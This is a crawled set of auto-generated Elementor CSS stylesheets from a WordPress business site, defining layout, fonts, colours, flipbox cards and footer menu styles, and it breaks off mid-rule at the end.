.elementor-14134 .elementor-element.elementor-element-53ff5a13{padding:25px 25px 25px 25px;}.elementor-14134 .elementor-element.elementor-element-438f9646 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:20px;}.elementor-14134 .elementor-element.elementor-element-3d89c6c5{text-align:center;}.elementor-14134 .elementor-element.elementor-element-3d89c6c5 .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:16px;font-weight:700;color:#111111;}.elementor-14134 .elementor-element.elementor-element-2d218904:hover img{filter:brightness( 100% ) contrast( 100% ) saturate( 150% ) blur( 0px ) hue-rotate( 0deg );}.elementor-14134 .elementor-element.elementor-element-2d218904 img{transition-duration:0.3s;border-radius:10px 10px 10px 10px;}.elementor-14134 .elementor-element.elementor-element-6d358eb1 .etheme-icon-list-inline, .elementor-14134 .elementor-element.elementor-element-6d358eb1 .etheme-icon-list-item, .elementor-14134 .elementor-element.elementor-element-6d358eb1 .etheme-icon-list-more-items{justify-content:center;}.elementor-14134 .elementor-element.elementor-element-6d358eb1{--v-space:5px;}.elementor-14134 .elementor-element.elementor-element-6d358eb1 .etheme-icon-list-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;line-height:17px;word-spacing:1px;color:#444444;}.elementor-14134 .elementor-element.elementor-element-6d358eb1 .etheme-icon-list-item:has(a):hover{color:var( --e-global-color-57986bd );}.elementor-14134 .elementor-element.elementor-element-2abe0ea8 .elementor-button{background-color:#E1E1E100;font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;fill:#FEFFFF;color:#FEFFFF;--fill-color:#111111;border-radius:0px 0px 0px 0px;padding:5px 0px 5px 0px;}.elementor-14134 .elementor-element.elementor-element-2abe0ea8 .elementor-button .elementor-button-icon{font-size:0.7em;}.elementor-14134 .elementor-element.elementor-element-2abe0ea8 .elementor-button:hover, .elementor-14134 .elementor-element.elementor-element-2abe0ea8 .elementor-button:hover:focus{color:#111111;}.elementor-14134 .elementor-element.elementor-element-2abe0ea8 .elementor-button:hover svg, .elementor-14134 .elementor-element.elementor-element-2abe0ea8 .elementor-button:hover:focus svg{fill:#111111;}.elementor-14134 .elementor-element.elementor-element-233626d0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:20px;}.elementor-14134 .elementor-element.elementor-element-764067b8{text-align:center;}.elementor-14134 .elementor-element.elementor-element-764067b8 .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:16px;font-weight:700;color:#111111;}.elementor-14134 .elementor-element.elementor-element-49a06502:hover img{filter:brightness( 100% ) contrast( 100% ) saturate( 150% ) blur( 0px ) hue-rotate( 0deg );}.elementor-14134 .elementor-element.elementor-element-49a06502 img{transition-duration:0.3s;border-radius:10px 10px 10px 10px;}.elementor-14134 .elementor-element.elementor-element-6977dae5 .etheme-icon-list-inline, .elementor-14134 .elementor-element.elementor-element-6977dae5 .etheme-icon-list-item, .elementor-14134 .elementor-element.elementor-element-6977dae5 .etheme-icon-list-more-items{justify-content:center;}.elementor-14134 .elementor-element.elementor-element-6977dae5{--v-space:5px;}.elementor-14134 .elementor-element.elementor-element-6977dae5 .etheme-icon-list-item{font-family:"Arial", Sans-serif;font-size:16px;line-height:17px;color:#444444;}.elementor-14134 .elementor-element.elementor-element-6977dae5 .etheme-icon-list-item:has(a):hover{color:#F1AC2B;}.elementor-14134 .elementor-element.elementor-element-786b508 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:20px;}.elementor-14134 .elementor-element.elementor-element-75c077cb{text-align:center;}.elementor-14134 .elementor-element.elementor-element-75c077cb .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:16px;font-weight:700;color:#111111;}.elementor-14134 .elementor-element.elementor-element-5aedf644:hover img{filter:brightness( 100% ) contrast( 100% ) saturate( 150% ) blur( 0px ) hue-rotate( 0deg );}.elementor-14134 .elementor-element.elementor-element-5aedf644 img{transition-duration:0.3s;border-radius:10px 10px 10px 10px;}.elementor-14134 .elementor-element.elementor-element-1e191081 .etheme-icon-list-inline, .elementor-14134 .elementor-element.elementor-element-1e191081 .etheme-icon-list-item, .elementor-14134 .elementor-element.elementor-element-1e191081 .etheme-icon-list-more-items{justify-content:center;}.elementor-14134 .elementor-element.elementor-element-1e191081{--v-space:5px;}.elementor-14134 .elementor-element.elementor-element-1e191081 .etheme-icon-list-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;line-height:17px;color:#444444;}.elementor-14134 .elementor-element.elementor-element-1e191081 .etheme-icon-list-item:has(a):hover{color:#F1AC2B;}.elementor-14134 .elementor-element.elementor-element-59e0d1f2 .elementor-button{background-color:#E1E1E100;font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;fill:#F0F8F7;color:#F0F8F7;--fill-color:#111111;border-radius:0px 0px 0px 0px;padding:5px 0px 5px 0px;}.elementor-14134 .elementor-element.elementor-element-59e0d1f2 .elementor-button .elementor-button-icon{font-size:0.7em;}.elementor-14134 .elementor-element.elementor-element-59e0d1f2 .elementor-button:hover, .elementor-14134 .elementor-element.elementor-element-59e0d1f2 .elementor-button:hover:focus{color:#111111;}.elementor-14134 .elementor-element.elementor-element-59e0d1f2 .elementor-button:hover svg, .elementor-14134 .elementor-element.elementor-element-59e0d1f2 .elementor-button:hover:focus svg{fill:#111111;}@media(max-width:767px){.elementor-14134 .elementor-element.elementor-element-53ff5a13{padding:5px 5px 5px 5px;}}/* Start custom CSS for section, class: .elementor-element-53ff5a13 */.elementor-14134 .elementor-element.elementor-element-53ff5a13 .etheme-icon-list-item-text {
    background-image: linear-gradient(90deg, currentcolor, currentcolor);
    background-size: 0% 1px;
    background-repeat: no-repeat;
    background-position: left bottom;
}
.elementor-14134 .elementor-element.elementor-element-53ff5a13 .etheme-icon-list-item-text:hover {
    background-size: 100% 1px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://grupomorbeck.com/wp-content/uploads/elementor/css/post-13347.css?ver=1769408875
body_size: 6497
content:
.elementor-13347 .elementor-element.elementor-element-3b109e06 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-13347 .elementor-element.elementor-element-3b109e06 > .elementor-container{max-width:1440px;}.elementor-13347 .elementor-element.elementor-element-3b109e06 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:0px;}.elementor-13347 .elementor-element.elementor-element-3b109e06{margin-top:15px;margin-bottom:0px;}.elementor-13347 .elementor-element.elementor-element-41f3b266 .etheme-flipbox-side_a{background-color:#F1AC2B;align-items:center;padding:40px 40px 40px 40px;}.elementor-13347 .elementor-element.elementor-element-41f3b266 .etheme-flipbox-side_b{background-color:#000000;align-items:center;padding:40px 40px 40px 40px;}.elementor-13347 .elementor-element.elementor-element-41f3b266 .etheme-flipbox-wrapper{border-radius:4px;}.elementor-13347 .elementor-element.elementor-element-41f3b266 .etheme-flipbox-title-a{margin-bottom:10px;color:#000000;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:800;text-transform:uppercase;font-style:italic;}.elementor-13347 .elementor-element.elementor-element-41f3b266 .etheme-flipbox-description-a{color:#000000;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;line-height:30px;}.elementor-13347 .elementor-element.elementor-element-41f3b266 .etheme-flipbox-icon-b{margin-bottom:5px;color:#fff;}.elementor-13347 .elementor-element.elementor-element-41f3b266 .etheme-flipbox-icon-b svg{fill:#fff;}.elementor-13347 .elementor-element.elementor-element-41f3b266 .etheme-flipbox-title-b{margin-bottom:10px;color:#fff;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:800;text-transform:uppercase;font-style:italic;}.elementor-13347 .elementor-element.elementor-element-41f3b266 .etheme-flipbox-description-b{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:16px;line-height:30px;}.elementor-13347 .elementor-element.elementor-element-227c978b .etheme-flipbox-side_a{background-color:#000000;align-items:center;padding:40px 40px 40px 40px;}.elementor-13347 .elementor-element.elementor-element-227c978b .etheme-flipbox-side_b{background-color:#F1AC2B;align-items:center;padding:40px 40px 40px 40px;}.elementor-13347 .elementor-element.elementor-element-227c978b .etheme-flipbox-wrapper{border-radius:4px;}.elementor-13347 .elementor-element.elementor-element-227c978b .etheme-flipbox-icon-a{margin-bottom:5px;color:#ECE6E6;font-size:50px;}.elementor-13347 .elementor-element.elementor-element-227c978b .etheme-flipbox-icon-a svg{fill:#ECE6E6;width:50px;}.elementor-13347 .elementor-element.elementor-element-227c978b .etheme-flipbox-title-a{margin-bottom:10px;color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:800;text-transform:uppercase;font-style:italic;}.elementor-13347 .elementor-element.elementor-element-227c978b .etheme-flipbox-description-a{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;line-height:30px;}.elementor-13347 .elementor-element.elementor-element-227c978b .etheme-flipbox-icon-b{margin-bottom:5px;color:#0C0C0C;font-size:50px;}.elementor-13347 .elementor-element.elementor-element-227c978b .etheme-flipbox-icon-b svg{fill:#0C0C0C;width:50px;}.elementor-13347 .elementor-element.elementor-element-227c978b .etheme-flipbox-title-b{margin-bottom:10px;color:#000000;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:800;text-transform:uppercase;font-style:italic;}.elementor-13347 .elementor-element.elementor-element-227c978b .etheme-flipbox-description-b{color:#000000;font-family:"Montserrat", Sans-serif;font-size:16px;line-height:30px;}.elementor-13347 .elementor-element.elementor-element-4321fb20 .etheme-flipbox-side_a{background-color:#F1AC2B;text-align:center;align-items:center;padding:40px 40px 40px 40px;}.elementor-13347 .elementor-element.elementor-element-4321fb20 .etheme-flipbox-side_b{background-color:#000000;align-items:center;padding:40px 40px 40px 40px;}.elementor-13347 .elementor-element.elementor-element-4321fb20 .etheme-flipbox-wrapper{border-radius:4px;}.elementor-13347 .elementor-element.elementor-element-4321fb20 .etheme-flipbox-icon-a{margin-bottom:5px;font-size:50px;}.elementor-13347 .elementor-element.elementor-element-4321fb20 .etheme-flipbox-icon-a svg{width:50px;}.elementor-13347 .elementor-element.elementor-element-4321fb20 .etheme-flipbox-title-a{margin-bottom:10px;color:#000000;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:800;text-transform:uppercase;font-style:italic;}.elementor-13347 .elementor-element.elementor-element-4321fb20 .etheme-flipbox-description-a{color:#000000;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;line-height:30px;}.elementor-13347 .elementor-element.elementor-element-4321fb20 .etheme-flipbox-icon-b{margin-bottom:5px;color:#fff;font-size:50px;}.elementor-13347 .elementor-element.elementor-element-4321fb20 .etheme-flipbox-icon-b svg{fill:#fff;width:50px;}.elementor-13347 .elementor-element.elementor-element-4321fb20 .etheme-flipbox-title-b{margin-bottom:10px;color:#fff;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:800;text-transform:uppercase;font-style:italic;}.elementor-13347 .elementor-element.elementor-element-4321fb20 .etheme-flipbox-description-b{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:16px;line-height:30px;}@media(max-width:1024px){.elementor-13347 .elementor-element.elementor-element-41f3b266 .etheme-flipbox-wrapper{height:360px;}.elementor-13347 .elementor-element.elementor-element-41f3b266 .etheme-flipbox-side_a{padding:5px 5px 5px 5px;}.elementor-13347 .elementor-element.elementor-element-41f3b266 .etheme-flipbox-side_b{padding:5px 5px 5px 5px;}.elementor-13347 .elementor-element.elementor-element-227c978b .etheme-flipbox-wrapper{height:360px;}.elementor-13347 .elementor-element.elementor-element-227c978b .etheme-flipbox-side_a{padding:5px 5px 5px 5px;}.elementor-13347 .elementor-element.elementor-element-227c978b .etheme-flipbox-side_b{padding:5px 5px 5px 5px;}.elementor-13347 .elementor-element.elementor-element-4321fb20 .etheme-flipbox-wrapper{height:360px;}.elementor-13347 .elementor-element.elementor-element-4321fb20 .etheme-flipbox-side_a{padding:5px 5px 5px 5px;}.elementor-13347 .elementor-element.elementor-element-4321fb20 .etheme-flipbox-side_b{padding:5px 5px 5px 5px;}}

--- FILE ---
content_type: text/css
request_url: https://grupomorbeck.com/wp-content/uploads/elementor/css/post-48.css?ver=1769408875
body_size: 26392
content:
.elementor-48 .elementor-element.elementor-element-75e19e08 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-48 .elementor-element.elementor-element-75e19e08:not(.elementor-motion-effects-element-type-background), .elementor-48 .elementor-element.elementor-element-75e19e08 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1AC2B;}.elementor-48 .elementor-element.elementor-element-75e19e08 > .elementor-container{max-width:1410px;}.elementor-48 .elementor-element.elementor-element-75e19e08{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:55px;padding:20px 15px 20px 15px;}.elementor-48 .elementor-element.elementor-element-75e19e08 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-48 .elementor-element.elementor-element-5ca8970 .et-follow-buttons a{margin:0 10px;}.elementor-48 .elementor-element.elementor-element-5ca8970 .et-follow-buttons{justify-content:flex-start;}.elementor-48 .elementor-element.elementor-element-50cbec68 > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}.elementor-48 .elementor-element.elementor-element-63135064{text-align:end;}.elementor-48 .elementor-element.elementor-element-63135064 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:24px;font-weight:bold;line-height:30px;color:#050505;}.elementor-48 .elementor-element.elementor-element-edf3f77 > .elementor-container{max-width:1410px;}.elementor-48 .elementor-element.elementor-element-edf3f77{margin-top:0px;margin-bottom:20px;}.elementor-48 .elementor-element.elementor-element-5566087 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-48 .elementor-element.elementor-element-d506127 .elementor-repeater-item-28f5905  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-48 .elementor-element.elementor-element-d506127 .elementor-repeater-item-28f5905 .menu-title{color:#666666;}.elementor-48 .elementor-element.elementor-element-d506127 .elementor-repeater-item-28f5905:hover .menu-title{color:#E95D2A;}.elementor-48 .elementor-element.elementor-element-d506127 .et-menu-list .elementor-repeater-item-28f5905 .menu-title{padding:3px 0px 3px 0px;}.elementor-48 .elementor-element.elementor-element-d506127 .elementor-repeater-item-2ca45bf  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-48 .elementor-element.elementor-element-d506127 .elementor-repeater-item-2ca45bf .menu-title{color:#666666;}.elementor-48 .elementor-element.elementor-element-d506127 .elementor-repeater-item-2ca45bf:hover .menu-title{color:#E95D2A;}.elementor-48 .elementor-element.elementor-element-d506127 .et-menu-list .elementor-repeater-item-2ca45bf .menu-title{padding:3px 0px 3px 0px;}.elementor-48 .elementor-element.elementor-element-d506127 .elementor-repeater-item-b8262f4  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-48 .elementor-element.elementor-element-d506127 .elementor-repeater-item-b8262f4 .menu-title{color:#666666;}.elementor-48 .elementor-element.elementor-element-d506127 .elementor-repeater-item-b8262f4:hover .menu-title{color:#E95D2A;}.elementor-48 .elementor-element.elementor-element-d506127 .et-menu-list .elementor-repeater-item-b8262f4 .menu-title{padding:3px 0px 3px 0px;}.elementor-48 .elementor-element.elementor-element-d506127 .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-48 .elementor-element.elementor-element-d506127 .elementor-repeater-item-4d6ceab .menu-title{color:#666666;}.elementor-48 .elementor-element.elementor-element-d506127 .elementor-repeater-item-4d6ceab:hover .menu-title{color:#E95D2A;}.elementor-48 .elementor-element.elementor-element-d506127 .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-48 .elementor-element.elementor-element-d506127 .elementor-repeater-item-1bc5eeb  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-48 .elementor-element.elementor-element-d506127 .elementor-repeater-item-1bc5eeb .menu-title{color:#666666;}.elementor-48 .elementor-element.elementor-element-d506127 .elementor-repeater-item-1bc5eeb:hover .menu-title{color:#E95D2A;}.elementor-48 .elementor-element.elementor-element-d506127 .et-menu-list .elementor-repeater-item-1bc5eeb .menu-title{padding:3px 0px 3px 0px;}.elementor-48 .elementor-element.elementor-element-d506127 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-48 .elementor-element.elementor-element-d506127 .item-title-holder .menu-title{color:#111111;}.elementor-48 .elementor-element.elementor-element-d506127 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-48 .elementor-element.elementor-element-aadb6fb > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-48 .elementor-element.elementor-element-ebbf321 .elementor-repeater-item-28f5905  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-48 .elementor-element.elementor-element-ebbf321 .elementor-repeater-item-28f5905 .menu-title{color:#666666;}.elementor-48 .elementor-element.elementor-element-ebbf321 .elementor-repeater-item-28f5905:hover .menu-title{color:#E95D2A;}.elementor-48 .elementor-element.elementor-element-ebbf321 .et-menu-list .elementor-repeater-item-28f5905 .menu-title{padding:3px 0px 3px 0px;}.elementor-48 .elementor-element.elementor-element-ebbf321 .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-48 .elementor-element.elementor-element-ebbf321 .elementor-repeater-item-4d6ceab .menu-title{color:#666666;}.elementor-48 .elementor-element.elementor-element-ebbf321 .elementor-repeater-item-4d6ceab:hover .menu-title{color:#E95D2A;}.elementor-48 .elementor-element.elementor-element-ebbf321 .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-48 .elementor-element.elementor-element-ebbf321 .elementor-repeater-item-1bc5eeb  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-48 .elementor-element.elementor-element-ebbf321 .elementor-repeater-item-1bc5eeb .menu-title{color:#666666;}.elementor-48 .elementor-element.elementor-element-ebbf321 .elementor-repeater-item-1bc5eeb:hover .menu-title{color:#E95D2A;}.elementor-48 .elementor-element.elementor-element-ebbf321 .et-menu-list .elementor-repeater-item-1bc5eeb .menu-title{padding:3px 0px 3px 0px;}.elementor-48 .elementor-element.elementor-element-ebbf321 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-48 .elementor-element.elementor-element-ebbf321 .item-title-holder .menu-title{color:#111111;}.elementor-48 .elementor-element.elementor-element-ebbf321 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-48 .elementor-element.elementor-element-33d0938 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-48 .elementor-element.elementor-element-7628b80 .elementor-repeater-item-28f5905  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-48 .elementor-element.elementor-element-7628b80 .elementor-repeater-item-28f5905 .menu-title{color:#666666;}.elementor-48 .elementor-element.elementor-element-7628b80 .elementor-repeater-item-28f5905:hover .menu-title{color:#E95D2A;}.elementor-48 .elementor-element.elementor-element-7628b80 .et-menu-list .elementor-repeater-item-28f5905 .menu-title{padding:3px 0px 3px 0px;}.elementor-48 .elementor-element.elementor-element-7628b80 .elementor-repeater-item-2ca45bf  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-48 .elementor-element.elementor-element-7628b80 .elementor-repeater-item-2ca45bf .menu-title{color:#666666;}.elementor-48 .elementor-element.elementor-element-7628b80 .elementor-repeater-item-2ca45bf:hover .menu-title{color:#E95D2A;}.elementor-48 .elementor-element.elementor-element-7628b80 .et-menu-list .elementor-repeater-item-2ca45bf .menu-title{padding:3px 0px 3px 0px;}.elementor-48 .elementor-element.elementor-element-7628b80 .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-48 .elementor-element.elementor-element-7628b80 .elementor-repeater-item-4d6ceab .menu-title{color:#666666;}.elementor-48 .elementor-element.elementor-element-7628b80 .elementor-repeater-item-4d6ceab:hover .menu-title{color:#E95D2A;}.elementor-48 .elementor-element.elementor-element-7628b80 .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-48 .elementor-element.elementor-element-7628b80 .elementor-repeater-item-1bc5eeb  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-48 .elementor-element.elementor-element-7628b80 .elementor-repeater-item-1bc5eeb .menu-title{color:#666666;}.elementor-48 .elementor-element.elementor-element-7628b80 .elementor-repeater-item-1bc5eeb:hover .menu-title{color:#E95D2A;}.elementor-48 .elementor-element.elementor-element-7628b80 .et-menu-list .elementor-repeater-item-1bc5eeb .menu-title{padding:3px 0px 3px 0px;}.elementor-48 .elementor-element.elementor-element-7628b80 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-48 .elementor-element.elementor-element-7628b80 .item-title-holder .menu-title{color:#111111;}.elementor-48 .elementor-element.elementor-element-7628b80 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-48 .elementor-element.elementor-element-384b6ea > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-48 .elementor-element.elementor-element-2701000 .elementor-repeater-item-28f5905  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-48 .elementor-element.elementor-element-2701000 .elementor-repeater-item-28f5905 .menu-title{color:#666666;}.elementor-48 .elementor-element.elementor-element-2701000 .elementor-repeater-item-28f5905:hover .menu-title{color:#E95D2A;}.elementor-48 .elementor-element.elementor-element-2701000 .et-menu-list .elementor-repeater-item-28f5905 .menu-title{padding:3px 0px 3px 0px;}.elementor-48 .elementor-element.elementor-element-2701000 .elementor-repeater-item-2ca45bf  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-48 .elementor-element.elementor-element-2701000 .elementor-repeater-item-2ca45bf .menu-title{color:#666666;}.elementor-48 .elementor-element.elementor-element-2701000 .elementor-repeater-item-2ca45bf:hover .menu-title{color:#E95D2A;}.elementor-48 .elementor-element.elementor-element-2701000 .et-menu-list .elementor-repeater-item-2ca45bf .menu-title{padding:3px 0px 3px 0px;}.elementor-48 .elementor-element.elementor-element-2701000 .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-48 .elementor-element.elementor-element-2701000 .elementor-repeater-item-4d6ceab .menu-title{color:#666666;}.elementor-48 .elementor-element.elementor-element-2701000 .elementor-repeater-item-4d6ceab:hover .menu-title{color:#E95D2A;}.elementor-48 .elementor-element.elementor-element-2701000 .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-48 .elementor-element.elementor-element-2701000 .elementor-repeater-item-1bc5eeb  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-48 .elementor-element.elementor-element-2701000 .elementor-repeater-item-1bc5eeb .menu-title{color:#666666;}.elementor-48 .elementor-element.elementor-element-2701000 .elementor-repeater-item-1bc5eeb:hover .menu-title{color:#E95D2A;}.elementor-48 .elementor-element.elementor-element-2701000 .et-menu-list .elementor-repeater-item-1bc5eeb .menu-title{padding:3px 0px 3px 0px;}.elementor-48 .elementor-element.elementor-element-2701000 .elementor-repeater-item-eb76823  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-48 .elementor-element.elementor-element-2701000 .elementor-repeater-item-eb76823 .menu-title{color:#666666;}.elementor-48 .elementor-element.elementor-element-2701000 .elementor-repeater-item-eb76823:hover .menu-title{color:#E95D2A;}.elementor-48 .elementor-element.elementor-element-2701000 .et-menu-list .elementor-repeater-item-eb76823 .menu-title{padding:3px 0px 3px 0px;}.elementor-48 .elementor-element.elementor-element-2701000 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-48 .elementor-element.elementor-element-2701000 .item-title-holder .menu-title{color:#111111;}.elementor-48 .elementor-element.elementor-element-2701000 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-48 .elementor-element.elementor-element-e637b34 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-48 .elementor-element.elementor-element-82f4a1d > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-48 .elementor-element.elementor-element-d1c037d .elementor-repeater-item-28f5905  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-48 .elementor-element.elementor-element-d1c037d .elementor-repeater-item-28f5905 .menu-title{color:#666666;}.elementor-48 .elementor-element.elementor-element-d1c037d .elementor-repeater-item-28f5905:hover .menu-title{color:#E95D2A;}.elementor-48 .elementor-element.elementor-element-d1c037d .et-menu-list .elementor-repeater-item-28f5905 .menu-title{padding:3px 0px 3px 0px;}.elementor-48 .elementor-element.elementor-element-d1c037d .elementor-repeater-item-2ca45bf  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-48 .elementor-element.elementor-element-d1c037d .elementor-repeater-item-2ca45bf .menu-title{color:#666666;}.elementor-48 .elementor-element.elementor-element-d1c037d .elementor-repeater-item-2ca45bf:hover .menu-title{color:#E95D2A;}.elementor-48 .elementor-element.elementor-element-d1c037d .et-menu-list .elementor-repeater-item-2ca45bf .menu-title{padding:3px 0px 3px 0px;}.elementor-48 .elementor-element.elementor-element-d1c037d .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-48 .elementor-element.elementor-element-d1c037d .elementor-repeater-item-4d6ceab .menu-title{color:#666666;}.elementor-48 .elementor-element.elementor-element-d1c037d .elementor-repeater-item-4d6ceab:hover .menu-title{color:#E95D2A;}.elementor-48 .elementor-element.elementor-element-d1c037d .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-48 .elementor-element.elementor-element-d1c037d .elementor-repeater-item-1bc5eeb  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-48 .elementor-element.elementor-element-d1c037d .elementor-repeater-item-1bc5eeb .menu-title{color:#666666;}.elementor-48 .elementor-element.elementor-element-d1c037d .elementor-repeater-item-1bc5eeb:hover .menu-title{color:#E95D2A;}.elementor-48 .elementor-element.elementor-element-d1c037d .et-menu-list .elementor-repeater-item-1bc5eeb .menu-title{padding:3px 0px 3px 0px;}.elementor-48 .elementor-element.elementor-element-d1c037d .elementor-repeater-item-6f4027a  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-48 .elementor-element.elementor-element-d1c037d .elementor-repeater-item-6f4027a .menu-title{color:#666666;}.elementor-48 .elementor-element.elementor-element-d1c037d .elementor-repeater-item-6f4027a:hover .menu-title{color:#E95D2A;}.elementor-48 .elementor-element.elementor-element-d1c037d .et-menu-list .elementor-repeater-item-6f4027a .menu-title{padding:3px 0px 3px 0px;}.elementor-48 .elementor-element.elementor-element-d1c037d .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-48 .elementor-element.elementor-element-d1c037d .item-title-holder .menu-title{color:#111111;}.elementor-48 .elementor-element.elementor-element-d1c037d .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-48 .elementor-element.elementor-element-8d2e321 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-48 .elementor-element.elementor-element-8d2e321 > .elementor-container{max-width:1410px;}.elementor-48 .elementor-element.elementor-element-8d2e321{border-style:solid;border-width:1px 0px 1px 0px;border-color:#E7E7E7;padding:30px 0px 30px 0px;}.elementor-48 .elementor-element.elementor-element-2306ffd > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-48 .elementor-element.elementor-element-d44075d{text-align:start;}.elementor-48 .elementor-element.elementor-element-ac86340 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-48 .elementor-element.elementor-element-00807f3.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-48 .elementor-element.elementor-element-00807f3.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-48 .elementor-element.elementor-element-00807f3.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-48 .elementor-element.elementor-element-00807f3 .elementor-image-box-title{margin-bottom:5px;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:500;color:#111111;}.elementor-48 .elementor-element.elementor-element-00807f3 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-48 .elementor-element.elementor-element-00807f3 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-48 .elementor-element.elementor-element-00807f3 .elementor-image-box-description{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;color:#999999;}.elementor-48 .elementor-element.elementor-element-d3f8ccc > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-48 .elementor-element.elementor-element-e380eb1 .elementor-button{background-color:#222222;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;line-height:28px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 